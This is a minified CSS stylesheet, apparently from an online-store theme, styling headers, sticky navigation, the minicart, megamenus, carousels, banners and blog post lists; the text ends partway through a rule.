.animated-text--masked,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .flashing-cursor{display:none}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .minisearch{position:relative}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .control{padding:0}.page-header.header--full-width .top-bar,.page-header.header--full-width .header__right,.page-header.header--full-width .header__content>.flex-right{padding-right:20px}.page-header.header--full-width.sticky.resize.header--layout-4 .header__content>.flex-right{padding-right:0}.page-header.header--full-width.header--layout-4 .header__content>.flex-right{padding-right:0}.header--full-width.header--layout-1 .top-bar .minicart-wrapper{margin-right:-20px}.header__content .flex-left{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.menu--align-center .page-header .ox-megamenu>ul,.menu--align-center .page-header .navigation>ul{-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.menu--align-right .page-header .ox-megamenu>ul,.menu--align-right .page-header .navigation>ul{-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.menu--align-left .page-header .ox-megamenu>ul,.menu--align-left .page-header .navigation>ul{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-flex-pack:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.page-header .ox-megamenu>ul,.page-header .navigation>ul{flex:1 1 auto}.menu--align-sticky-center .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-center .page-header.ox-sticky.sticky .navigation>ul{-webkit-justify-content:center;-moz-justify-content:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.menu--align-sticky-right .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-right .page-header.ox-sticky.sticky .navigation>ul{-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.menu--align-sticky-left .page-header.ox-sticky.sticky .ox-megamenu>ul,.menu--align-sticky-left .page-header.ox-sticky.sticky .navigation>ul{flex:1 1 auto;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-flex-pack:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.header--layout-1 .authentication-wrapper{top:12px;right:30px}.header__content{height:auto;min-height:74px;transition:0.2s ease;transition-property:height, min-height, max-height}.header--layout-2 .header__content{height:auto;min-height:60px}.logo__container{width:210px}.header__item{margin:2px 0 2px 8px}.header__content .minicart-wrapper{margin:2px 0 2px 8px}.sticky-minimized .top-bar{-webkit-transition:0.2s ease;-moz-transition:0.2s ease;-ms-transition:0.2s ease;transition:0.2s ease;-webkit-transition-property:height, min-height, max-height;-moz-transition-property:height, min-height, max-height;-ms-transition-property:height, min-height, max-height;transition-property:height, min-height, max-height}.sticky-minimized .ox-sticky.sticky.resize .header__right{flex-wrap:nowrap}.sticky-minimized .ox-sticky.sticky.resize .logo__container{padding-top:10px;padding-bottom:10px;overflow:hidden}.sticky-minimized .ox-sticky.sticky.resize .logo__container,.sticky-minimized .ox-sticky.sticky.resize .header__content{min-height:64px;max-height:64px}.sticky-minimized .ox-sticky.sticky.resize .logo__container img.logo,.sticky-minimized .ox-sticky.sticky.resize .header__content img.logo{max-height:64px;width:auto}.sticky-minimized .ox-sticky.sticky.resize .logo__container .flex-right,.sticky-minimized .ox-sticky.sticky.resize .header__content .flex-right{min-height:64px;max-height:64px}.sticky-minimized .ox-sticky.sticky.resize .top-bar{height:0 !important;overflow:hidden;min-height:0;border:none}.sticky-minimized .ox-sticky.sticky.resize .header__additional-content,.sticky-minimized .ox-sticky.sticky.resize .header-nav-wide{display:none}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart{height:38px;line-height:38px;padding:0}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart svg{display:block;margin-right:0}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart .text{display:none}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span{min-width:7px;display:inline}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty{display:inline-block;border:none;padding:2px;margin:0;position:absolute;top:0;height:14px;min-width:14px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#fff;font-size:10px;font-weight:normal;font-family:Arial,sans-serif;letter-spacing:0;line-height:1}.sticky-minimized.minicart-btn__icon--hide .ox-sticky.sticky.resize .action.showcart span.qty .counter-number{color:#eaeaea}.ox-dropdown.ox-dropdown-active{animation:ox-modal-active-dd .2s;animation-fill-mode:forwards;animation-timing-function:ease}.ox-dropdown.ox-dropdown-close{animation:ox-modal-close-dd .2s;animation-fill-mode:forwards;animation-timing-function:ease}.minicart--style-modern .ox-dropdown{width:570px;padding:0;box-shadow:0px 17px 50px 0px rgba(0,0,0,0.08)}.ox-slideout.ox-links-drop .header.links,.ox-dropdown.ox-links-drop .header.links{width:100%}.ox-slideout.ox-links-drop .header.links li,.ox-dropdown.ox-links-drop .header.links li{margin:0 0 2px 0}.ox-slideout.ox-links-drop .header.links li .logged-in,.ox-dropdown.ox-links-drop .header.links li .logged-in,.ox-slideout.ox-links-drop .header.links li a:not(.button),.ox-dropdown.ox-links-drop .header.links li a:not(.button){padding:7px;color:#000}.ox-slideout.ox-links-drop .header.links a:not(.button):hover,.ox-dropdown.ox-links-drop .header.links a:not(.button):hover,.ox-slideout.ox-links-drop .header.links a:not(.button):focus,.ox-dropdown.ox-links-drop .header.links a:not(.button):focus{background:#000;color:#fff}.ox-slideout .header.links{padding:30px}.minicart--style-modern .ox-slideout .header.links{padding:60px 70px}.ox-dropdown.ox-links-drop{width:280px}.ox-dropdown.ox-login-drop{padding:0;width:750px}.ox-dropdown .block-account>.block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ox-dropdown .block-account .block{padding:30px;width:50%;margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:wrap;align-self:stretch;align-content:center}.minicart--style-modern .ox-dropdown.ox-links-drop{width:310px}.minicart--style-modern .ox-dropdown.ox-links-drop .block-content{padding:40px}.minicart--style-modern .ox-dropdown .block-account .block{padding:50px}.ox-prev-next__link{display:block}.crosssell .owl-carousel:hover .owl-nav,.related .owl-carousel:hover .owl-nav,.upsell .owl-carousel:hover .owl-nav{visibility:visible;opacity:1}.crosssell .owl-carousel:hover .owl-nav button.owl-prev,.related .owl-carousel:hover .owl-nav button.owl-prev,.upsell .owl-carousel:hover .owl-nav button.owl-prev,.crosssell .owl-carousel:hover .owl-nav button.owl-next,.related .owl-carousel:hover .owl-nav button.owl-next,.upsell .owl-carousel:hover .owl-nav button.owl-next{transform:translateX(0px) translateY(-50%)}.owl-carousel.widget-product-grid:hover .owl-nav{visibility:visible;opacity:1}.owl-carousel.widget-product-grid:hover .owl-nav button.owl-prev,.owl-carousel.widget-product-grid:hover .owl-nav button.owl-next{transform:translateX(0px) translateY(-50%)}.crosssell.additional-products,.related.additional-products,.upsell.additional-products{margin-bottom:80px}.ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding{padding:60px}.ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding{padding:80px}.ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container{padding:60px}.ox-categories-grid-with-banner .col.right{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:50px 3%}.ox-categories-grid-with-banner .col.left{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-huge .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:60px;line-height:56px}.ox-banner-animated-text.ox-banner-xxl .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-xxl .text{padding:1.4vw}.ox-banner-animated-text.ox-banner-xxl span.text{font-size:5vw;line-height:0.8}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container{padding:50px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .link{padding:8px 10px;font-weight:800;font-size:14px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container .text{padding:10px 12px}.ox-banner-animated-text.ox-banner-medium .ox-banner-animated-container span.text{font-size:36px;line-height:34px}.ox-banner-animated-text .ox-banner-animated-container .link{letter-spacing:-0.03em}.header-banner-below.banner-columns-2 .banner-wrap.first-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before{left:-100%}.header-banner-below.banner-columns-2 .banner-wrap.second-banner:before,.above-footer-banner.banner-columns-2 .banner-wrap.second-banner:before{right:-100%}.ox-instagram-feed.columns-1 .ox-instagram-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-instagram-feed.columns-2 .ox-instagram-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-instagram-feed.columns-3 .ox-instagram-item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-instagram-feed.columns-4 .ox-instagram-item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-instagram-feed.columns-5 .ox-instagram-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-instagram-feed.columns-6 .ox-instagram-item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-instagram-feed.columns-7 .ox-instagram-item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-instagram-feed.columns-8 .ox-instagram-item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-instagram-feed.columns-9 .ox-instagram-item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-instagram-feed.columns-10 .ox-instagram-item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-instagram-feed.columns-11 .ox-instagram-item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-instagram-feed.columns-12 .ox-instagram-item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.page-layout-1column-fullwidth.blog-page .page-main{padding-bottom:80px;padding-top:40px}.post-list.blog-style-modern.blog-list--overlay.columns-3 article{-ms-flex:0 0 calc(33.333333% - 30px);flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list{margin-top:30px}.post-list.columns-3 article.post-style--overlay{-ms-flex:0 0 calc(33.333333% - 30px);flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list.columns-3 article.post-style--image-top{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.post-list.blog-list--overlay.columns-3 article,.post-list.blog-list--overlay.columns-3 article.post-style--overlay{-ms-flex:0 0 calc(33.333333% - 30px);flex:0 0 calc(33.333333% - 30px);max-width:calc(33.333333% - 30px)}.post-list.blog-list--image-top.columns-3 article.post-style--image-top,.post-list.blog-list--image-top.columns-3 article{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.post-list article{margin-bottom:60px}.post-list.blog-style-modern article .post-image-wrapper .post-posed-date{opacity:0;transform:translateY(10px);transition:all .3s ease;font-size:16px;height:52px;padding:0 19px;line-height:52px;will-change:transform}.post-list.blog-style-modern article:hover .post-image-wrapper .post-posed-date{opacity:1;transform:translateY(0)}.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{padding:70px}.post-list.blog-style-modern article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,.post-list.blog-style-modern.blog-list--above-image article .post-title{font-size:48px}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content{padding:60px}.post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content{padding:35px}.post-view.narrow-post .wide-content,.post-view.narrow-post.narrow-post--content .wide-content,.post-view.narrow-post.narrow-post--p .wide-content,.post-view.narrow-post .narrow-content .wide-content,.post-view.narrow-post .wide,.post-view.narrow-post.narrow-post--content .wide,.post-view.narrow-post.narrow-post--p .wide,.post-view.narrow-post .narrow-content .wide{margin-left:-80px;margin-right:-80px}.post-list{margin-top:40px}.post-list.columns-4 article.post-style--image-top{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.post-list.blog-list--image-top.columns-4 article{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.post-list article{margin-bottom:80px}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{transform:translateY(52px);transition:transform .3s;will-change:transform}.post-list.blog-style-modern article.post-style--overlay .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .social-share__content a,.post-list.blog-style-modern.blog-list--overlay article .social-share__content a,.post-list.blog-style-modern article.post-style--above-image .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .social-share__content a,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .social-share__content a,.post-list.blog-style-modern.blog-list--above-image article .social-share__content a{opacity:0;transform:translateY(20px);transition:all .3s;will-change:transform}.post-list.blog-style-modern article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-links,.post-list.blog-style-modern.blog-list--overlay article .post-links,.post-list.blog-style-modern article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-links,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-links,.post-list.blog-style-modern.blog-list--above-image article .post-links{height:30px;opacity:0;transition:opacity .3s}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a,.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a,.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a,.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a{opacity:1;transform:translateY(0)}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(1){transition-delay:50ms}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(2){transition-delay:100ms}.post-list.blog-style-modern article.post-style--overlay:hover .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-content,.post-list.blog-style-modern.blog-list--overlay article:hover .post-content,.post-list.blog-style-modern article.post-style--above-image:hover .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-content,.post-list.blog-style-modern.blog-list--above-image article:hover .post-content{transform:translateY(0)}.post-list.blog-style-modern article.post-style--overlay:hover .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-links,.post-list.blog-style-modern.blog-list--overlay article:hover .post-links,.post-list.blog-style-modern article.post-style--above-image:hover .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-links,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-links,.post-list.blog-style-modern.blog-list--above-image article:hover .post-links{opacity:1}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content{max-width:100%}.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:60%}.blog-widget-recent .post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:80%}.blog-widget-recent .post-list.blog-style-modern.blog-list--overlay article .post-content{max-width:100%}.page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-sticky-static{position:absolute !important;bottom:0px;top:auto}.ox-sticky-fixed{position:fixed !important;z-index:1}.ox-sticky-sidebar{display:flex;flex-direction:column}.page-layout-3columns .ox-3col-sticky-wrapper{float:left;display:block;min-height:1px}.page-layout-2columns-right .ox-sticky-sidebar .sidebar{margin-left:auto}.modal-popup .modal-content,.modal-popup .modal-footer{padding:50px}.modal-popup .modal-footer{padding-top:0}.modal-popup.confirm .modal-content{padding-top:50px}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:50px}.modal-popup.confirm .modal-footer{padding-bottom:50px}.modal-popup.modal-slide .modal-footer{border-top:none;text-align:center}.pagebuilder-mobile-only{display:none !important}.ox-banner__text-container .link{letter-spacing:-0.03em}.ox-brand-grid__container.columns-l-20 .ox-brand__item{-ms-flex:0 0 5%;flex:0 0 5%;max-width:5%}.ox-brand-grid__container.columns-l-19 .ox-brand__item{-ms-flex:0 0 5.26315789%;flex:0 0 5.26315789%;max-width:5.26315789%}.ox-brand-grid__container.columns-l-18 .ox-brand__item{-ms-flex:0 0 5.55555556%;flex:0 0 5.55555556%;max-width:5.55555556%}.ox-brand-grid__container.columns-l-17 .ox-brand__item{-ms-flex:0 0 5.88235294%;flex:0 0 5.88235294%;max-width:5.88235294%}.ox-brand-grid__container.columns-l-16 .ox-brand__item{-ms-flex:0 0 6.25%;flex:0 0 6.25%;max-width:6.25%}.ox-brand-grid__container.columns-l-15 .ox-brand__item{-ms-flex:0 0 6.66666667%;flex:0 0 6.66666667%;max-width:6.66666667%}.ox-brand-grid__container.columns-l-14 .ox-brand__item{-ms-flex:0 0 7.14285714%;flex:0 0 7.14285714%;max-width:7.14285714%}.ox-brand-grid__container.columns-l-13 .ox-brand__item{-ms-flex:0 0 7.69230769%;flex:0 0 7.69230769%;max-width:7.69230769%}.ox-brand-grid__container.columns-l-12 .ox-brand__item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.ox-brand-grid__container.columns-l-11 .ox-brand__item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-brand-grid__container.columns-l-10 .ox-brand__item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-l-9 .ox-brand__item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-l-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-l-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-l-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-l-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-l-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-l-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-l-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-l-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-carousel .ox-slide-item .title.big{font-size:72px}.ox-carousel .ox-slide-item .title.huge{font-size:90px}.ox-carousel .ox-slide-item.margins-big .subtitle{margin-bottom:45px}.ox-carousel .ox-slide-item.margins-big .title{margin-bottom:43px}.ox-carousel .ox-slide-item.margins-big .subtitle+a.ox-slide__button,.ox-carousel .ox-slide-item.margins-big .title+a.ox-slide__button{margin-top:0}.ox-carousel .ox-slide-item.margins-big .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-slide-item.margins-big .ox-carousel__inner>a.ox-slide__button{margin-top:47px}.ox-carousel .ox-slide-item.margins-big .ox-carousel__col>*:last-child,.ox-carousel .ox-slide-item.margins-big .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel:hover .owl-nav{visibility:visible;opacity:1}.ox-carousel.ox-dots__p-right.ox-nav__simple .owl-dots{right:90px}.ox-carousel.ox-dots__p-right.nav-big .owl-dots{right:70px}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots{width:250px;max-width:250px}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot{padding:0}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot{margin:14px 0 0 auto}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot span.title{padding:0}.ox-carousel.ox-dots__p-right .owl-dots{top:50%;right:50px;left:auto;width:200px;max-width:200px;padding:0;transform:translateY(-50%);height:auto;bottom:auto;position:absolute;display:block}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot{width:auto;padding:0;margin:14px 0 0 auto;display:block}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button{white-space:normal}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot{margin:7px 0 0 auto;position:relative;display:block;width:auto}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span{width:100%}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span.title{text-align:right}.hide-on-desktop{display:none !important}.ox-megamenu .ox-megamenu-navigation{padding:0 0 0 24px}.ox-megamenu-navigation .ox-megamenu__dropdown{z-index:6}.ox-megamenu-navigation .category-item>a{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;background-color:transparent;color:#000;padding:7px;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:-1px}.ox-megamenu-navigation .category-item:hover>a{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background-color:#000;color:#fff}.ox-megamenu-navigation .category-item.has-active>.level-top,.ox-megamenu-navigation .category-item.active>.level-top,.ox-megamenu-navigation .category-item.has-active>a,.ox-megamenu-navigation .category-item.active>a{background-color:#ffe51e;color:#000}.ox-megamenu-navigation .category-item.has-active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>a .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>a .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.has-active>a .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>a .ox-menu-arrow:after{background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.ox-megamenu-navigation>.level0{margin:0 5px 0 0}.ox-megamenu-navigation>.level0>.level-top{letter-spacing:-1px;padding:0 9px;min-height:27px;font-size:16px;font-weight:700;text-transform:uppercase;background-color:transparent;color:#fff}.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.level-top{background-color:transparent;color:#000}.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.level-top .ox-menu-arrow:after{background-color:#000;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.ox-megamenu-navigation>.level0.has-active>.level-top,.ox-megamenu-navigation>.level0.active>.level-top,.ox-megamenu-navigation>.level0.has-active>a,.ox-megamenu-navigation>.level0.active>a{background-color:transparent;color:#000}.ox-megamenu-navigation>.level0.has-active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.active>.level-top .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.has-active>a .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.active>a .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.has-active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation>.level0.active>.level-top .ox-menu-arrow:after,.ox-megamenu-navigation>.level0.has-active>a .ox-menu-arrow:after,.ox-megamenu-navigation>.level0.active>a .ox-menu-arrow:after{background-color:#000}.ox-megamenu-navigation>.level0 .category-item{margin:0 0 2px 0}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item>a{border-top:none}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active>a{border-color:#ffe51e}.ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown{opacity:0;transition:opacity .05s}.ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.animate{opacity:1}.ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.opened{display:block}.ox-megamenu .ox-submenu{opacity:0;transition:opacity .05s}.ox-megamenu .ox-submenu.opened{display:block !important}.ox-megamenu .ox-submenu.animate{opacity:1}.ox-megamenu-navigation li[data-ox-mm-a-h="window-left"],.ox-megamenu-navigation li[data-ox-mm-a-h="window-right"],.ox-megamenu-navigation li[data-ox-mm-a-h="menu-left"],.ox-megamenu-navigation li[data-ox-mm-a-h="menu-right"],.ox-megamenu-navigation li[data-ox-mm-a-h="menu-center"],.ox-megamenu-navigation li[data-ox-mm-a-h="container-left"],.ox-megamenu-navigation li[data-ox-mm-a-h="container-center"],.ox-megamenu-navigation li[data-ox-mm-a-h="container-right"]{position:static}.ox-megamenu-navigation li[data-ox-mm-a-h="item-left"],.ox-megamenu-navigation li[data-ox-mm-a-h="item-center"],.ox-megamenu-navigation li[data-ox-mm-a-h="item-right"]{position:relative}.ox-megamenu-navigation li[data-ox-mm-a-h="menu-center"]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h="window-center"]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h="container-center"]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h="item-center"]>.ox-megamenu__dropdown{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ox-megamenu-navigation li[data-ox-mm-a-h="menu-right"]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h="item-right"]>.ox-megamenu__dropdown{left:auto;right:0}.ox-megamenu-navigation ul.ox-megamenu-dd--reverse{left:auto !important;right:100% !important}.ox-megamenu{position:relative;z-index:40}.ox-megamenu-navigation{margin:0;padding:0;list-style:none none;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ox-megamenu-navigation 